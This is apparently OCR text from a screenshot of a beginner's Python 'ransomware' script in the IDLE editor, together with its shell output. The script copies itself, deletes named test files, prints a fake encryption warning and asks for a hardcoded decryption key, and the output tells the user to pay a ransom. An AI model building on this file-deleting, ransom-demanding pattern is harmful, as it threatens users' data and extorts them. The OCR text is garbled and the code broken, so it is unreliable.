 IDLE File Edit Format Run Options Window Help
31% Sat Oct 3 7:24:17
pbullett_27_ransomeware.py - /Users/pbullett27/Desktop/BR/pbullett_27_ransom...
# importing the modules
import os
import shutil
# getting the current working directory
src_dir = os.getcwd()
# printing current directory
print(src_dir)
# copying the files
shutil.copyfile('test_file.txt', 'virus.bullett') #copy src to dst
shutil.copyfile('pbullett_27_ransomeware.py', 'pbullett_27_ransomeware2.py')
shutil.copyfile('pbullett_27_ransomeware.py', 'pbullett_27_ransomeware3.py')
shutil.copyfile('pbullett_27_ransomeware.py', 'pbullett_27_ransomeware4.py')
# printing the list of new files
import os
os.remove("test_file 2.txt")
import os
os.remove("test_file.txt")
import os
os.remove("test_file.txt.zip")
print("oops your important files are encrypted")
#password:
pwd = input('Please enter the decryption key to decrypt your files ')
if pwd == 'apple':
print('Checking password')
print('Sucsessfull')
import os
os.remove("virus.bullett")
f = open("test_file.txt", "w")
f = open("test_file 2.txt", "w")
f = open("test_file.txt.zip", "w")
Ln: 5 Col: 0
BR
Search
PYTHON PYTHON PYTHON PYTHON
pbullett_27_ransomeware.py
pbullett_27_ransomeware2.py
pbullett_27_ransomeware3.py
pbullett_27_ransomeware4.py
virus.bullett
Macintosh HD › Users › pbullett27 › Desktop › BR › virus.bullett
*Python 3.8.5 Shell*
ython 3.8.5 (v3.8.5:580fbb018f, Jul 20 2020, 12:11:27)
Clang 6.0 (clang-600.0.57)] on darwin
ype "help", "copyright", "credits" or "license()" for more information.
>>
============= RESTART: /Users/pbullett27/Desktop/BR/pbullett_27_ransomeware.py =============
Users/pbullett27/Desktop/BR
ops your important files are encrypted
lease enter the decryption key to decrypt your files AZSXDCFVGBHNJHBGVFCDXSEWEDRCFVGBHJNMNHB
VFCDXCFVGHBJNKMJNHBGFCDGVBHJNB
ncorrect decryption key.
re you sure you paid the ransome
o see if your ransome has been paid look at this website
cintosh HD
ai
Books
et
g
chers